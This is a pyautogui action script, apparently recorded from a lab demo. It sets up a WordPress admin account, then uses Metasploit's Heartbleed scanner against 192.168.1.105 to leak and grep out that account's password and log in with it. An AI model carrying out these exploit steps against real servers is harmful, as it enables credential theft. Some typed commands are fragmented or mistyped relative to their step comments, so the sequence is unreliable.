
pyautogui.moveTo(428, 286)

pyautogui.moveTo(341, 252)

pyautogui.moveTo(306, 90)

pyautogui.moveTo(638, 161)

pyautogui.moveTo(478, 178)

pyautogui.moveTo(387, 253)

pyautogui.click(157, 325)

pyautogui.write('jimbob')

pyautogui.click(420, 245)

pyautogui.write('password')

# Step: Assign the Administrator role and submit the new user account
pyautogui.click(381, 414)

pyautogui.click(379, 454)

pyautogui.click(260, 448)

pyautogui.click(260, 447)


# Step: Sign in to WordPress as jimbob, retrying after a failed password attempt
pyautogui.click(468, 322)

pyautogui.click(579, 360)

pyautogui.click(580, 379)

# Step: Publish a new post titled 'Test Hello World' with body 'THIS IS A TEST'
pyautogui.click(284, 315)

pyautogui.write('est Hell')

pyautogui.write('o World')

pyautogui.write('THIS IS A TEST')

pyautogui.click(874, 264)

pyautogui.click(873, 264)

# Step: View the public site with the new post, then show the General Settings page
pyautogui.rightClick(175, 131)

pyautogui.click(237, 135)

pyautogui.click(230, 78)

pyautogui.click(240, 393)

pyautogui.moveTo(394, 266)

pyautogui.moveTo(296, 235)

pyautogui.moveTo(638, 156)

pyautogui.moveTo(936, 35)

pyautogui.moveTo(982, 28)

pyautogui.click(983, 27)

pyautogui.moveTo(315, 238)

# Step: Record the left shell to out.txt with script -f and launch msfconsole
pyautogui.write('clear')

pyautogui.write('f out.tx')

pyautogui.write('t')

pyautogui.write('msfconsole')

# Step: Prepare a watch command grepping out.txt every 2 seconds for 50 characters around 'pwd'
pyautogui.write('watch -n 2 "grep -o -P \'.{0,50}pwd.{0,50}\' out.txt"')

pyautogui.doubleClick(706, 66)

pyautogui.moveTo(730, 152)

# Step: Load auxiliary/scanner/ssl/openssl_heartbleed and show its info
pyautogui.write('use auxiliary/')

pyautogui.write('scanner/')

pyautogui.write('ssl/openssl_heartbleed')

pyautogui.write('info')

pyautogui.moveTo(152, 384)

pyautogui.moveTo(103, 388)

pyautogui.moveTo(148, 379)

# Step: Set RHOSTS 192.168.1.105 and VERBOSE true, then run the scanner
pyautogui.write('set RHOSTS 192.168.1.105')

pyautogui.write('set VER')

pyautogui.write('OBSE')

pyautogui.write('run')

pyautogui.moveTo(340, 447)

# Step: Rerun the scan and select the leaked user_login value jimbob in the output
pyautogui.write('run')

pyautogui.scroll(-3)

pyautogui.doubleClick(225, 551)

# Step: Sign in to WordPress as jimbob with the leaked password, retrying after a failed attempt
pyautogui.write('jimbob')

pyautogui.click(579, 360)

pyautogui.write('••')

pyautogui.click(579, 379)

# Step: Log out of jimbob's account and sign back in as admin to reach the dashboard
pyautogui.click(834, 184)

pyautogui.write('admin')

pyautogui.click(579, 361)

pyautogui.click(182, 210)

# Step: Run watch -n 2 grepping out.txt for 50 characters around 'pwd' in the right pane
pyautogui.scroll(-3)

pyautogui.write('watch -n 2 "grep -o -P \'.{0,50}pwd.{0,50}\'_out.txt"')

pyautogui.moveTo(351, 419)

pyautogui.scroll(-3)

# Step: Log out of admin and view the login page source, highlighting the password field name 'pwd'
pyautogui.click(321, 79)

pyautogui.click(427, 310)

pyautogui.scroll(-3)

pyautogui.doubleClick(350, 378)

pyautogui.doubleClick(387, 346)

pyautogui.moveTo(764, 110)

pyautogui.moveTo(540, 241)

pyautogui.moveTo(599, 236)

pyautogui.moveTo(723, 210)

pyautogui.moveTo(716, 128)
